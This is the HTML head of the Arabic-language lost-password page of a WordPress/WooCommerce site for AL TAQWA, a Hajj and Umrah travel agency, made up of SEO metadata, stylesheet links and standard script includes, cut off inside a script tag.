

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altaqwa.nl/ar/my-account/lost-password/
body_size: 26086
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://altaqwa.nl/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mijn account - AL TAQWA</title>
	<link rel="canonical" href="https://altaqwa.nl/ar/my-account/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mijn account - AL TAQWA" />
	<meta property="og:url" content="https://altaqwa.nl/ar/my-account/" />
	<meta property="og:site_name" content="AL TAQWA" />
	<meta property="article:modified_time" content="2021-12-25T22:42:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://altaqwa.nl/my-account/","url":"https://altaqwa.nl/my-account/","name":"mijn account - AL TAQWA","isPartOf":{"@id":"https://altaqwa.nl/#website"},"datePublished":"2021-12-15T01:29:03+00:00","dateModified":"2021-12-25T22:42:10+00:00","breadcrumb":{"@id":"https://altaqwa.nl/my-account/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://altaqwa.nl/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://altaqwa.nl/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://altaqwa.nl/"},{"@type":"ListItem","position":2,"name":"mijn account"}]},{"@type":"WebSite","@id":"https://altaqwa.nl/#website","url":"https://altaqwa.nl/","name":"AL TAQWA","description":"HADJ &amp; UMRAH","publisher":{"@id":"https://altaqwa.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://altaqwa.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://altaqwa.nl/#organization","name":"AlTaqwa HADJ & UMRAH","url":"https://altaqwa.nl/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://altaqwa.nl/#/schema/logo/image/","url":"https://altaqwa.nl/wp-content/uploads/2021/12/logo-copy-1.png","contentUrl":"https://altaqwa.nl/wp-content/uploads/2021/12/logo-copy-1.png","width":1920,"height":711,"caption":"AlTaqwa HADJ & UMRAH"},"image":{"@id":"https://altaqwa.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AL TAQWA &laquo; الخلاصة" href="https://altaqwa.nl/ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://altaqwa.nl/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltaqwa.nl%2Far%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://altaqwa.nl/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltaqwa.nl%2Far%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://altaqwa.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://altaqwa.nl/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://altaqwa.nl/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://altaqwa.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://altaqwa.nl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-price-filter.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css' href='https://altaqwa.nl/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css' href='https://altaqwa.nl/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.27.10' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css' href='https://altaqwa.nl/wp-content/uploads/boldgrid/custom-styles.css?ver=1768153005' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://altaqwa.nl/wp-content/uploads/elementor/css/post-7.css?ver=1769045776' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/base-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/helpers-wpb-elem.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elem-base-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elementor-pro-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woocommerce-base-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-star-rating.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-page-lost-password-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-page-lost-password.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-lib-select2-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-table-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-shop-table.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-grid-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-grid-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-order-details-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-order-details.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-login-form.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wp-blocks.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-page-my-account.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-predefined-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-page-my-account-predefined.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-base-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-base-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-icons.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-my-account-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart-side.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-product-list.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools-design-8.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/page-title.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-widget-collapse.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/footer-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-info-box-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-styles.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-nav-menu-label.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-section-title-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-form.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-results.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/opt-sticky-social-rtl.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://altaqwa.nl/wp-content/uploads/2025/10/xts-default_header-1761406737.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://altaqwa.nl/wp-content/uploads/2025/10/xts-theme_settings_default-1761407067.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C600%2C700&#038;ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://altaqwa.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742261643' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://altaqwa.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742261651' type='text/css' media='all' />
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(function(a){a("a[href*=\"generate_wpo_wcpdf\"]").attr({target:"_blank",rel:"noopener noreferrer"})});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://altaqwa.nl/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://altaqwa.nl/ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://altaqwa.nl/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://altaqwa.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
